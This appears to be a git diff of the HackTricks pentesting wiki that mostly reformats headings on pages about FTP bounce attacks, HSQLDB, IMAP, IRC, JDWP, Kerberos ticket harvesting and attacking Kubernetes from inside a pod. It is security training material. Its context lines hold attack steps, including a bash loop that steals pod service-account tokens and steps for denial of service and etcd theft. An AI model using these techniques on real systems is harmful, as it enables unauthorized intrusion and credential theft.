**FileZilla** usually **binds** to **local** an **Administrative service** for the **FileZilla-Server** (port 14147). If you can create a **tunnel** from **your machine** to access this port, you can **connect** to **it** using a **blank password** and **create** a **new user** for the FTP service.
|
||||
|
||||
## Config files
|
||||
# Config files
|
||||
|
||||
```
|
||||
ftpusers
|
||||
@ -205,7 +203,7 @@ ftp.conf
|
||||
proftpd.conf
|
||||
```
|
||||
|
||||
## HackTricks Automatic Commands
|
||||
# HackTricks Automatic Commands
|
||||
|
||||
```
|
||||
Protocol_Name: FTP #Protocol Abbreviation if there is one.
|
||||
|
||||
@ -17,11 +17,9 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# FTP Bounce attack - Scan
|
||||
# FTP Bounce - Scanning
|
||||
|
||||
## FTP Bounce - Scanning
|
||||
|
||||
### Manual
|
||||
## Manual
|
||||
|
||||
1. Connect to vulnerable FTP
|
||||
2. Use **`PORT`**or **`EPRT`**(but only 1 of them) to make it establish a connection with the _\<IP:Port>_ you want to scan:
|
||||
@ -43,7 +41,7 @@ Open port using `EPRT` instead of `LIST` (different env)
|
||||
|
||||
.png>)
|
||||
|
||||
### **nmap**
|
||||
## **nmap**
|
||||
|
||||
```bash
|
||||
nmap -b <name>:<pass>@<ftp_server> <victim>
|
||||
|
||||
@ -17,13 +17,11 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# FTP Bounce - Download 2ºFTP file
|
||||
|
||||
## Resume
|
||||
# Resume
|
||||
|
||||
If you have access to a bounce FTP server, you can make it request files of other FTP server \(where you know some credentials\) and download that file to your own server.
|
||||
|
||||
### Requirements
|
||||
## Requirements
|
||||
|
||||
FTP valid credentials in the FTP Middle server
|
||||
FTP valid credentials in Victim FTP server
|
||||
@ -31,7 +29,7 @@ Both server accepts the PORT command \(bounce FTP attack\)
|
||||
You can write inside some directory of the FRP Middle server
|
||||
The middle server will have more access inside the Victim FTP Server than you for some reason \(this is what you are going to exploit\)
|
||||
|
||||
### Steps
|
||||
## Steps
|
||||
|
||||
1. Connect to your own FTP server and make the connection passive \(pasv command\) to make it listen in a directory where the victim service will send the file
|
||||
2. Make the file that is going to send the FTP Middle server t the Victim server \(the exploit\). This file will be a plaint text of the needed commands to authenticate against the Victim server, change the directory and download a file to your own server.
|
||||
@ -44,19 +42,19 @@ The middle server will have more access inside the Victim FTP Server than you fo
|
||||
|
||||
All the info in this post was extracted from: [http://www.ouah.org/ftpbounce.html](http://www.ouah.org/ftpbounce.html)
|
||||
|
||||
## The FTP Bounce Attack
|
||||
# The FTP Bounce Attack
|
||||
|
||||
This discusses one of many possible uses of the "FTP server bounce attack". The mechanism used is probably well-known, but to date interest in detailing or fixing it seems low to nonexistent. This particular example demonstrates yet another way in which most electronically enforced "export restrictions" are completely useless and trivial to bypass. It is chosen in an effort to make the reader sit up and notice that there are some really ill-conceived aspects of the standard FTP protocol.
|
||||
|
||||
Thanks also to Alain Knaff at imag.fr for a brief but entertaining discussion of some of these issues a couple of months ago which got me thinking more deeply about them.
|
||||
|
||||
### The motive
|
||||
## The motive
|
||||
|
||||
You are a user on foreign.fr, IP address F.F.F.F, and want to retrieve cryptographic source code from crypto.com in the US. The FTP server at crypto.com is set up to allow your connection, but deny access to the crypto sources because your source IP address is that of a non-US site \[as near as their FTP server can determine from the DNS, that is\]. In any case, you cannot directly retrieve what you want from crypto.com's server.
|
||||
|
||||
However, crypto.com will allow ufred.edu to download crypto sources because ufred.edu is in the US too. You happen to know that /incoming on ufred.edu is a world-writeable directory that any anonymous user can drop files into and read them back from. Crypto.com's IP address is C.C.C.C.
|
||||
|
||||
### The attack
|
||||
## The attack
|
||||
|
||||
This assumes you have an FTP server that does passive mode. Open an FTP connection to your own machine's real IP address \[not localhost\] and log in. Change to a convenient directory that you have write access to, and then do:
|
||||
|
||||
@ -94,7 +92,7 @@ retr instrs
|
||||
|
||||
`Crypto.tar.Z` should now show up as "`foobar`" on your machine via your first FTP connection. If the connection to ufred.edu didn't die by itself due to an apparently common server bug, clean up by deleting "`instrs`" and exiting. Otherwise you'll have to reconnect to finish.
|
||||
|
||||
### Discussion
|
||||
## Discussion
|
||||
|
||||
There are several variants of this. Your PASV listener connection can be opened on any machine that you have file write access to -- your own, another connection to ufred.edu, or somewhere completely unrelated. In fact, it does not even have to be an FTP server -- any utility that will listen on a known TCP port and read raw data from it into a file will do. A passive-mode FTP data connection is simply a convenient way to do this.
|
||||
|
||||
@ -104,13 +102,13 @@ There are several variants of this. Your PASV listener connection can be opened
|
||||
|
||||
You may have to retrieve your command file to the target's FTP server in ASCII mode rather than binary mode. Some FTP servers can deal with raw newlines, but others may need command lines terminated by CRLF pairs. Keep this in mind when retrieving files to daemons other than FTP servers, as well.
|
||||
|
||||
### Other possbilities
|
||||
## Other possbilities
|
||||
|
||||
Despite the fact that such third-party connections are one-way only, they can be used for all kinds of things. Similar methods can be used to post virtually untraceable mail and news, hammer on servers at various sites, fill up disks, try to hop firewalls, and generally be annoying and hard to track down at the same time. A little thought will bring realization of numerous other scary possibilities.
|
||||
|
||||
Connections launched this way come from source port 20, which some sites allow through their firewalls in an effort to deal with the "ftp-data" problem. For some purposes, this can be the next best thing to source-routed attacks, and is likely to succeed where source routing fails against packet filters. And it's all made possible by the way the FTP protocol spec was written, allowing control connections to come from anywhere and data connections to go anywhere.
|
||||
|
||||
### Defenses
|
||||
## Defenses
|
||||
|
||||
There will always be sites on the net with creaky old FTP servers and writeable directories that allow this sort of traffic, so saying "fix all the FTP servers" is the wrong answer. But you can protect your own against both being a third-party bouncepoint and having another one used against you.
|
||||
|
||||
@ -122,7 +120,7 @@ There are several variants of this. Your PASV listener connection can be opened
|
||||
|
||||
Only allowing passive-mode client data connections is another possibility, but there are still too many FTP clients in use that aren't passive-aware.
|
||||
|
||||
### "A loose consensus and running code"
|
||||
## "A loose consensus and running code"
|
||||
|
||||
There is some existing work addressing this available here at avian.org \[and has been for several months, I might add\] in the "[fixkits archive](ftp://ftp.avian.org:/src/fixkits/)". Several mods to wu-ftpd-2.4 are presented, which includes code to prevent and log attempts to use bogus PORT commands. Recent security fixes from elsewhere are also included, along with s/key support and various compile-time options to beef up security for specific applications.
|
||||
|
||||
@ -132,7 +130,7 @@ There are several variants of this. Your PASV listener connection can be opened
|
||||
|
||||
Some of this is pointed to by [/src/fixkits/README](ftp://ftp.avian.org:/src/fixkits/README) in the anonymous FTP area here. Read this roadmap before grabbing other things.
|
||||
|
||||
### Notes
|
||||
## Notes
|
||||
|
||||
Adding the nulls at the end of the command file was the key to making this work against a variety of daemons. Simply sending the desired data would usually fail due to the immediate close signaling the daemon to bail out.
|
||||
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 9001 - Pentesting HyperSQL Server (HSQLDB)
|
||||
|
||||
## Basic Information
|
||||
# Basic Information
|
||||
|
||||
HSQLDB ([HyperSQL DataBase](http://hsqldb.org/)) is the leading SQL relational database system written in Java. It offers a small, fast multithreaded and transactional database engine with in-memory and disk-based tables and supports embedded and server modes.
|
||||
|
||||
@ -29,9 +27,9 @@ HSQLDB ([HyperSQL DataBase](http://hsqldb.org/)) is the leading SQL relational d
|
||||
9001/tcp open jdbc HSQLDB JDBC (Network Compatibility Version 2.3.4.0)
|
||||
```
|
||||
|
||||
## Information
|
||||
# Information
|
||||
|
||||
### Default Settings
|
||||
## Default Settings
|
||||
|
||||
Note that by default this service is likely running in memory or is bound to localhost. If you found it, you probably exploited another service and are looking to escalate privileges.
|
||||
|
||||
@ -44,16 +42,16 @@ grep -rP 'jdbc:hsqldb.*password.*' /path/to/search
|
||||
|
||||
Note the database name carefully - you'll need it to connect.
|
||||
|
||||
## Info Gathering
|
||||
# Info Gathering
|
||||
|
||||
Connect to the DB instance by [downloading HSQLDB](https://sourceforge.net/projects/hsqldb/files/) and extracting `hsqldb/lib/hsqldb.jar`. Run the GUI app (eww) using `java -jar hsqldb.jar` and connect to the instance using the discovered/weak credentials.
|
||||
|
||||
Note the connection URL will look something like this for a remote system: `jdbc:hsqldb:hsql://ip/DBNAME`.
|
||||
|
||||
|
||||
## Tricks
|
||||
# Tricks
|
||||
|
||||
### Java Language Routines
|
||||
## Java Language Routines
|
||||
|
||||
We can call static methods of a Java class from HSQLDB using Java Language Routines. Do note that the called class needs to be in the application’s classpath.
|
||||
|
||||
@ -61,7 +59,7 @@ JRTs can be `functions` or `procedures`. Functions can be called via SQL stateme
|
||||
|
||||
If the Java method we want to call returns void, we need to use a procedure invoked with the `CALL` statement.
|
||||
|
||||
### Reading Java System Properties
|
||||
## Reading Java System Properties
|
||||
|
||||
Create function:
|
||||
```sql
|
||||
@ -76,7 +74,7 @@ VALUES(getsystemproperty('user.name'))
|
||||
|
||||
You can find a [list of system properties here](https://docs.oracle.com/javase/tutorial/essential/environment/sysprop.html).
|
||||
|
||||
### Write Content to File
|
||||
## Write Content to File
|
||||
|
||||
You can use the `com.sun.org.apache.xml.internal.security.utils.JavaUtils.writeBytesToFilename` Java gadget located in the JDK (auto loaded into the class path of the application) to write hex-encoded items to disk via a custom procedure. **Note the maximum size of 1024 bytes**.
|
||||
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 143,993 - Pentesting IMAP
|
||||
|
||||
## Internet Message Access Protocol
|
||||
# Internet Message Access Protocol
|
||||
|
||||
As its name implies, IMAP allows you to **access your email messages wherever you are**; much of the time, it is accessed via the Internet. Basically, email **messages are stored on servers**. Whenever you check your inbox, your email client contacts the server to connect you with your messages. When you read an email message using IMAP, **you aren't actually downloading** or storing it on your computer; instead, you are **reading it off of the server**. As a result, it's possible to check your email from **several different devices** without missing a thing.
|
||||
|
||||
@ -33,14 +31,14 @@ PORT STATE SERVICE REASON
|
||||
143/tcp open imap syn-ack
|
||||
```
|
||||
|
||||
## Banner grabbing
|
||||
# Banner grabbing
|
||||
|
||||
```bash
|
||||
nc -nv <IP> 143
|
||||
openssl s_client -connect <IP>:993 -quiet
|
||||
```
|
||||
|
||||
### NTLM Auth - Information disclosure
|
||||
## NTLM Auth - Information disclosure
|
||||
|
||||
If the server supports NTLM auth (Windows) you can obtain sensitive info (versions):
|
||||
|
||||
@ -55,9 +53,9 @@ root@kali: telnet example.com 143
|
||||
|
||||
Or **automate** this with **nmap** plugin `imap-ntlm-info.nse`
|
||||
|
||||
### [IMAP Bruteforce](../brute-force.md#imap)
|
||||
## [IMAP Bruteforce](../brute-force.md#imap)
|
||||
|
||||
## Syntax
|
||||
# Syntax
|
||||
|
||||
```
|
||||
Login
|
||||
@ -108,7 +106,7 @@ Logout
|
||||
|
||||
From [here](https://donsutherland.org/crib/imap)
|
||||
|
||||
### Evolution
|
||||
## Evolution
|
||||
|
||||
```
|
||||
apt install evolution
|
||||
@ -116,7 +114,7 @@ apt install evolution
|
||||
|
||||
.png>)
|
||||
|
||||
### CURL
|
||||
## CURL
|
||||
|
||||
Basic navigation is possible with [CURL](https://ec.haxx.se/usingcurl/usingcurl-reademail#imap), but the documentation is light on details so checking the [source](https://github.com/curl/curl/blob/master/lib/imap.c) is recommended for precise details.
|
||||
|
||||
@ -170,12 +168,12 @@ for m in {1..5}; do
|
||||
done
|
||||
```
|
||||
|
||||
## Shodan
|
||||
# Shodan
|
||||
|
||||
* `port:143 CAPABILITY`
|
||||
* `port:993 CAPABILITY`
|
||||
|
||||
## HackTricks Automatic Commands
|
||||
# HackTricks Automatic Commands
|
||||
|
||||
```
|
||||
Protocol_Name: IMAP #Protocol Abbreviation if there is one.
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 194,6667,6660-7000 - Pentesting IRC
|
||||
|
||||
## Basic Information
|
||||
# Basic Information
|
||||
|
||||
IRC was **originally a plain text protocol** (although later extended), which on request was assigned port **194/TCP by IANA**. However, the de facto standard has always been to **run IRC on 6667/TCP** and nearby port numbers (for example TCP ports 6660–6669, 7000) to **avoid** having to run the IRCd software with **root privileges**.
|
||||
|
||||
@ -36,9 +34,9 @@ PORT STATE SERVICE
|
||||
6667/tcp open irc
|
||||
```
|
||||
|
||||
## Enumeration
|
||||
# Enumeration
|
||||
|
||||
### Banner
|
||||
## Banner
|
||||
|
||||
IRC can support **TLS**.
|
||||
|
||||
@ -47,7 +45,7 @@ nc -vn <IP> <PORT>
|
||||
openssl s_client -connect <IP>:<PORT> -quiet
|
||||
```
|
||||
|
||||
### Manual
|
||||
## Manual
|
||||
|
||||
Here you can see how to connect and access the IRC using some **random nickname** and then enumerate some interesting info. You can learn more commands of IRC [here](https://en.wikipedia.org/wiki/List\_of\_Internet\_Relay\_Chat\_commands#USERIP).
|
||||
|
||||
@ -80,15 +78,15 @@ JOIN <CHANNEL_NAME> #Connect to a channel
|
||||
OPER <USERNAME> <PASSWORD>
|
||||
```
|
||||
|
||||
### **Find and scan IRC services**
|
||||
## **Find and scan IRC services**
|
||||
|
||||
```bash
|
||||
nmap -sV --script irc-botnet-channels,irc-info,irc-unrealircd-backdoor -p 194,6660-7000 irked.htb
|
||||
```
|
||||
|
||||
### [Brute Force](../brute-force.md#irc)
|
||||
## [Brute Force](../brute-force.md#irc)
|
||||
|
||||
### Shodan
|
||||
## Shodan
|
||||
|
||||
* `looking up your hostname`
|
||||
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# Pentesting JDWP - Java Debug Wire Protocol
|
||||
|
||||
## Exploiting
|
||||
# Exploiting
|
||||
|
||||
You can use the python exploit located in [https://github.com/IOActive/jdwp-shellifier](https://github.com/IOActive/jdwp-shellifier)
|
||||
|
||||
@ -36,11 +34,11 @@ Also, you can check this string in the network to find possible JDWP services.
|
||||
|
||||
Listing **processes**, if you find the string "**jdwk**" inside a **java process**, probably it has active the **Java Debug Wired Protocol **and you may be able to move laterally or even **escalate privileges** (if executed as root).
|
||||
|
||||
## More details
|
||||
# More details
|
||||
|
||||
**Copied from** [**https://ioactive.com/hacking-java-debug-wire-protocol-or-how/**](https://ioactive.com/hacking-java-debug-wire-protocol-or-how/)
|
||||
|
||||
### **Java Debug Wire Protocol**
|
||||
## **Java Debug Wire Protocol**
|
||||
|
||||
**Java Platform Debug Architecture (JPDA)**: JDWP is one component of the global Java debugging system, called the Java Platform Debug Architecture (JPDA)\[2]. The following is a diagram of the overall architecture:
|
||||
|
||||
@ -188,7 +186,7 @@ This exploit script was successfully tested against:
|
||||
|
||||
As Java is platform-independent by design, commands can be executed on any operating system that Java supports. Well this is actually good news for us pentesters: **open JDWP service means reliable RCE**. So far, so good.
|
||||
|
||||
### **What about real-life exploitation?**
|
||||
## **What about real-life exploitation?**
|
||||
|
||||
As a matter of fact, JDWP is used quite a lot in the Java application world. Pentesters might, however, not see it that often when performing remote assessments as firewalls would (and should) mostly block the port it is running on. But this does not mean that JDWP cannot be found in the wild:
|
||||
|
||||
@ -211,7 +209,7 @@ These are just a few ways to discover open JDWP services on the Internet. This i
|
||||
\
|
||||
I would like to thank Ilja Van Sprundel and Sebastien Macke for their ideas and tests.
|
||||
|
||||
### **References:**
|
||||
## **References:**
|
||||
|
||||
1. [https://github.com/IOActive/jdwp-shellifier](https://github.com/IOActive/jdwp-shellifier)
|
||||
2. [http://docs.oracle.com/javase/7/docs/technotes/guides/jpda/architecture.html](http://docs.oracle.com/javase/7/docs/technotes/guides/jpda/architecture.html)
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 88tcp/udp - Pentesting Kerberos
|
||||
|
||||
## Basic Information
|
||||
# Basic Information
|
||||
|
||||
Firstly, Kerberos is an authentication protocol, not authorization. In other words, it allows to identify each user, who provides a secret password, however, it does not validates to which resources or services can this user access.
|
||||
Kerberos is used in Active Directory. In this platform, Kerberos provides information about the privileges of each user, but it is responsability of each service to determine if the user has access to its resources.
|
||||
@ -31,15 +29,15 @@ PORT STATE SERVICE
|
||||
88/tcp open kerberos-sec
|
||||
```
|
||||
|
||||
### **To learn how to abuse Kerberos you should read the post about** [**Active Directory**](../../windows/active-directory-methodology/)**.**
|
||||
## **To learn how to abuse Kerberos you should read the post about** [**Active Directory**](../../windows/active-directory-methodology/)**.**
|
||||
|
||||
## More
|
||||
# More
|
||||
|
||||
### Shodan
|
||||
## Shodan
|
||||
|
||||
* `port:88 kerberos`
|
||||
|
||||
### MS14-068
|
||||
## MS14-068
|
||||
|
||||
Simply stated, the vulnerability enables an attacker to modify an existing, valid, domain user logon token \(Kerberos Ticket Granting Ticket, TGT, ticket\) by adding the false statement that the user is a member of Domain Admins \(or other sensitive group\) and the Domain Controller \(DC\) will validate that \(false\) claim enabling attacker improper access to any domain \(in the AD forest\) resource on the network.
|
||||
|
||||
@ -47,7 +45,7 @@ Simply stated, the vulnerability enables an attacker to modify an existing, vali
|
||||
|
||||
Other exploits: [https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS14-068/pykek](https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS14-068/pykek)
|
||||
|
||||
## HackTricks Automatic Commands
|
||||
# HackTricks Automatic Commands
|
||||
|
||||
```text
|
||||
Protocol_Name: Kerberos #Protocol Abbreviation if there is one.
|
||||
|
||||
@ -17,8 +17,6 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# Harvesting tickets from Linux
|
||||
|
||||
On Linux, **tickets are stored in credential caches or ccaches**. There are 3 main types, which indicate where **tickets can be found:**
|
||||
|
||||
* **Files**, by default under **/tmp** directory, in the form of **krb5cc\_%{uid}.**
|
||||
@ -29,7 +27,7 @@ To verify what type of storage is used in a specific machine, the variable _**de
|
||||
|
||||
In order to extract **tickets from the other 2 sources** (keyrings and processes), a great paper, [**Kerberos Credential Thievery (GNU/Linux)**](https://www.delaat.net/rp/2016-2017/p97/report.pdf), released in 2017, explains ways of recovering the tickets from them.
|
||||
|
||||
#### Keyring - From the paper
|
||||
### Keyring - From the paper
|
||||
|
||||
> The **Linux kernel** has a feature called **keyrings**. This is an **area of memory residing** within the kernel that is used to **manage and retain keys**.
|
||||
>
|
||||
|
||||
@ -17,8 +17,6 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# Harvesting tickets from Windows
|
||||
|
||||
In Windows, tickets are **handled and stored by the lsass** (Local Security Authority Subsystem Service) process, which is responsible for security. Hence, to retrieve tickets from a Windows system, it is necessary to **communicate with lsass and ask for them**. As a **non-administrative user only owned tickets can be fetched**, however, as machine **administrator**, **all** of them can be harvested. For this purpose, the tools **Mimikatz or Rubeus** can be used as shown below:
|
||||
|
||||
```
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# Kubernetes Security
|
||||
|
||||
## Kubernetes Basics
|
||||
# Kubernetes Basics
|
||||
|
||||
If you don't know anything about Kubernetes this is a **good start**. Read it to learn about the **architecture, components and basic actions** in Kubernetes:
|
||||
|
||||
@ -27,9 +25,9 @@ If you don't know anything about Kubernetes this is a **good start**. Read it to
|
||||
[kubernetes-basics.md](kubernetes-basics.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
## Pentesting Kubernetes
|
||||
# Pentesting Kubernetes
|
||||
|
||||
### From the Outside
|
||||
## From the Outside
|
||||
|
||||
There are several possible **Kubernetes services that you could find exposed** on the Internet (or inside internal networks). If you find them you know there is Kubernetes environment in there.
|
||||
|
||||
@ -39,7 +37,7 @@ Depending on the configuration and your privileges you might be able to abuse th
|
||||
[pentesting-kubernetes-from-the-outside.md](pentesting-kubernetes-from-the-outside.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
### Enumeration inside a Pod
|
||||
## Enumeration inside a Pod
|
||||
|
||||
If you manage to **compromise a Pod** read the following page to learn how to enumerate and try to **escalate privileges/escape**:
|
||||
|
||||
@ -47,7 +45,7 @@ If you manage to **compromise a Pod** read the following page to learn how to en
|
||||
[attacking-kubernetes-from-inside-a-pod.md](attacking-kubernetes-from-inside-a-pod.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
### Enumerating Kubernetes with Credentials
|
||||
## Enumerating Kubernetes with Credentials
|
||||
|
||||
You might have managed to compromise **user credentials, a user token or some service account toke**n. You can use it to talk to the Kubernetes API service and try to **enumerate it to learn more** about it:
|
||||
|
||||
@ -61,13 +59,13 @@ Another important details about enumeration and Kubernetes permissions abuse is
|
||||
[kubernetes-role-based-access-control-rbac.md](kubernetes-role-based-access-control-rbac.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
#### Knowing about RBAC and having enumerated the environment you can now try to abuse the permissions with:
|
||||
### Knowing about RBAC and having enumerated the environment you can now try to abuse the permissions with:
|
||||
|
||||
{% content-ref url="../../cloud-security/pentesting-kubernetes/abusing-roles-clusterroles-in-kubernetes/" %}
|
||||
[abusing-roles-clusterroles-in-kubernetes](../../cloud-security/pentesting-kubernetes/abusing-roles-clusterroles-in-kubernetes/)
|
||||
{% endcontent-ref %}
|
||||
|
||||
### Privesc to a different Namespace
|
||||
## Privesc to a different Namespace
|
||||
|
||||
If you have compromised a namespace you can potentially escape to other namespaces with more interesting permissions/resources:
|
||||
|
||||
@ -75,7 +73,7 @@ If you have compromised a namespace you can potentially escape to other namespac
|
||||
[namespace-escalation.md](../../cloud-security/pentesting-kubernetes/namespace-escalation.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
### From Kubernetes to the Cloud
|
||||
## From Kubernetes to the Cloud
|
||||
|
||||
If you have compromised a K8s account or a pod, you might be able able to move to other clouds. This is because in clouds like AWS or GCP is possible to **give a K8s SA permissions over the cloud**.
|
||||
|
||||
@ -83,12 +81,12 @@ If you have compromised a K8s account or a pod, you might be able able to move t
|
||||
[kubernetes-access-to-other-clouds.md](../../cloud-security/pentesting-kubernetes/kubernetes-access-to-other-clouds.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
## Labs to practice and learn
|
||||
# Labs to practice and learn
|
||||
|
||||
* [https://securekubernetes.com/](https://securekubernetes.com)
|
||||
* [https://madhuakula.com/kubernetes-goat/index.html](https://madhuakula.com/kubernetes-goat/index.html)
|
||||
|
||||
## Hardening Kubernetes
|
||||
# Hardening Kubernetes
|
||||
|
||||
{% content-ref url="kubernetes-hardening/" %}
|
||||
[kubernetes-hardening](kubernetes-hardening/)
|
||||
|
||||
@ -17,15 +17,13 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# Attacking Kubernetes from inside a Pod
|
||||
|
||||
## **Pod Breakout**
|
||||
# **Pod Breakout**
|
||||
|
||||
**If you are lucky enough you may be able to escape from it to the node:**
|
||||
|
||||
|
||||
|
||||
### Escaping from the pod
|
||||
## Escaping from the pod
|
||||
|
||||
In order to try to escape from the pos you might need to **escalate privileges** first, some techniques to do it:
|
||||
|
||||
@ -39,7 +37,7 @@ You can check this **docker breakouts to try to escape** from a pod you have com
|
||||
[docker-breakout](../../linux-unix/privilege-escalation/docker-breakout/)
|
||||
{% endcontent-ref %}
|
||||
|
||||
### Abusing Kubernetes Privileges
|
||||
## Abusing Kubernetes Privileges
|
||||
|
||||
As explained in the section about **kubernetes enumeration**:
|
||||
|
||||
@ -53,15 +51,15 @@ Usually the pods are run with a **service account token** inside of them. This s
|
||||
[abusing-roles-clusterroles-in-kubernetes](../../cloud-security/pentesting-kubernetes/abusing-roles-clusterroles-in-kubernetes/)
|
||||
{% endcontent-ref %}
|
||||
|
||||
### Abusing Cloud Privileges
|
||||
## Abusing Cloud Privileges
|
||||
|
||||
If the pod is run inside a **cloud environment** you might be able to l**eak a token from the metadata endpoint** and escalate privileges using it.
|
||||
|
||||
## Search vulnerable network services
|
||||
# Search vulnerable network services
|
||||
|
||||
As you are inside the Kubernetes environment, if you cannot escalate privileges abusing the current pods privileges and you cannot escape from the container, you should **search potential vulnerable services.**
|
||||
|
||||
### Services
|
||||
## Services
|
||||
|
||||
**For this purpose, you can try to get all the services of the kubernetes environment:**
|
||||
|
||||
@ -71,7 +69,7 @@ kubectl get svc --all-namespaces
|
||||
|
||||
By default, Kubernetes uses a flat networking schema, which means **any pod/service within the cluster can talk to other**. The **namespaces** within the cluster **don't have any network security restrictions by default**. Anyone in the namespace can talk to other namespaces.
|
||||
|
||||
### Scanning
|
||||
## Scanning
|
||||
|
||||
The following Bash script (taken from a [Kubernetes workshop](https://github.com/calinah/learn-by-hacking-kccn/blob/master/k8s\_cheatsheet.md)) will install and scan the IP ranges of the kubernetes cluster:
|
||||
|
||||
@ -100,11 +98,11 @@ Check out the following page to learn how you could **attack Kubernetes specific
|
||||
[pentesting-kubernetes-from-the-outside.md](pentesting-kubernetes-from-the-outside.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
### Sniffing
|
||||
## Sniffing
|
||||
|
||||
In case the **compromised pod is running some sensitive service** where other pods need to authenticate you might be able to obtain the credentials send from the other pods **sniffing local communications**.
|
||||
|
||||
## Network Spoofing
|
||||
# Network Spoofing
|
||||
|
||||
By default techniques like **ARP spoofing** (and thanks to that **DNS Spoofing**) work in kubernetes network. Then, inside a pod, if you have the **NET\_RAW capability** (which is there by default), you will be able to send custom crafted network packets and perform **MitM attacks via ARP Spoofing to all the pods running in the same node.**\
|
||||
Moreover, if the **malicious pod** is running in the **same node as the DNS Server**, you will be able to perform a **DNS Spoofing attack to all the pods in cluster**.
|
||||
@ -113,7 +111,7 @@ Moreover, if the **malicious pod** is running in the **same node as the DNS Serv
|
||||
[kubernetes-network-attacks.md](../../cloud-security/pentesting-kubernetes/kubernetes-network-attacks.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
## Node DoS
|
||||
# Node DoS
|
||||
|
||||
There is no specification of resources in the Kubernetes manifests and **not applied limit** ranges for the containers. As an attacker, we can **consume all the resources where the pod/deployment running** and starve other resources and cause a DoS for the environment.
|
||||
|
||||
@ -131,7 +129,7 @@ kubectl --namespace big-monolith top pod hunger-check-deployment-xxxxxxxxxx-xxxx
|
||||
|
||||

|
||||
|
||||
## Node Post-Exploitation
|
||||
# Node Post-Exploitation
|
||||
|
||||
If you managed to **escape from the container** there are some interesting things you will find in the node:
|
||||
|
||||
@ -152,7 +150,7 @@ If you managed to **escape from the container** there are some interesting thing
|
||||
* `/etc/kubernetes/manifests/etcd.yaml` - **etcd Configuration**
|
||||
* `/etc/kubernetes/pki` - **Kubernetes Key**
|
||||
|
||||
### Find node kubeconfig
|
||||
## Find node kubeconfig
|
||||
|
||||
If you cannot find the kubeconfig file in one of the previously commented paths, **check the argument `--kubeconfig` of the kubelet process**:
|
||||
|
||||
@ -161,14 +159,14 @@ ps -ef | grep kubelet
|
||||
root 1406 1 9 11:55 ? 00:34:57 kubelet --cloud-provider=aws --cni-bin-dir=/opt/cni/bin --cni-conf-dir=/etc/cni/net.d --config=/etc/kubernetes/kubelet-conf.json --exit-on-lock-contention --kubeconfig=/etc/kubernetes/kubelet-kubeconfig --lock-file=/var/run/lock/kubelet.lock --network-plugin=cni --container-runtime docker --node-labels=node.kubernetes.io/role=k8sworker --volume-plugin-dir=/var/lib/kubelet/volumeplugin --node-ip 10.1.1.1 --hostname-override ip-1-1-1-1.eu-west-2.compute.internal
|
||||
```
|
||||
|
||||
### Steal Secrets
|
||||
## Steal Secrets
|
||||
|
||||
```bash
|
||||
# Check Kubelet privileges
|
||||
kubectl --kubeconfig /var/lib/kubelet/kubeconfig auth can-i create pod -n kube-system
|
||||
|
||||
# Steal the tokens from the pods running in the node
|
||||
## The most interesting one is probably the one of kube-system
|
||||
# The most interesting one is probably the one of kube-system
|
||||
ALREADY="IinItialVaaluE"
|
||||
for i in $(mount | sed -n '/secret/ s/^tmpfs on \(.*default.*\) type tmpfs.*$/\1\/namespace/p'); do
|
||||
TOKEN=$(cat $(echo $i | sed 's/.namespace$/\/token/'))
|
||||
@ -191,7 +189,7 @@ The script [**can-they.sh**](https://github.com/BishopFox/badPods/blob/main/scri
|
||||
./can-they.sh -i "list secrets -n kube-system"// Some code
|
||||
```
|
||||
|
||||
### Pivot to Cloud
|
||||
## Pivot to Cloud
|
||||
|
||||
If the cluster is managed by a cloud service, usually the **Node will have a different access to the metadata** endpoint than the Pod. Therefore, try to **access the metadata endpoint from the node** (or from a pod with hostNetwork to True):
|
||||
|
||||
@ -199,7 +197,7 @@ If the cluster is managed by a cloud service, usually the **Node will have a dif
|
||||
[kubernetes-access-to-other-clouds.md](../../cloud-security/pentesting-kubernetes/kubernetes-access-to-other-clouds.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
### Steal etcd
|
||||
## Steal etcd
|
||||
|
||||
If you can specify the [**nodeName**](https://kubernetes.io/docs/tasks/configure-pod-container/assign-pods-nodes/#create-a-pod-that-gets-scheduled-to-specific-node) of the Node that will run the container, get a shell inside a control-plane node and get the **etcd database**:
|
||||
|
||||
@ -212,7 +210,7 @@ k8s-worker Ready <none> 93d v1.19.1
|
||||
|
||||
control-plane nodes have the **role master** and in **cloud managed clusters you won't be able to run anything in them**.
|
||||
|
||||
#### Read secrets from etcd
|
||||
### Read secrets from etcd
|
||||
|
||||
